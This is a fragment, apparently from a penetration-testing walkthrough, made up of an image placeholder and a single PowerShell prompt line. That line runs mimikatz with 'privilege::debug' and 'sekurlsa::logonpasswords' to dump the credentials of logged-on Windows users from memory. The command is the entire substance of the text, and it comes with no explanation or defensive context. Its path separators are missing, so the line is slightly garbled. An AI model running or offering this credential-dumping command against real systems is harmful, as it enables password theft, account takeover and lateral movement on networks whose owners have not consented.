 PS C:temp> .mimikatz.exe "privilege::debug" "sekurlsa::logonpasswords" exit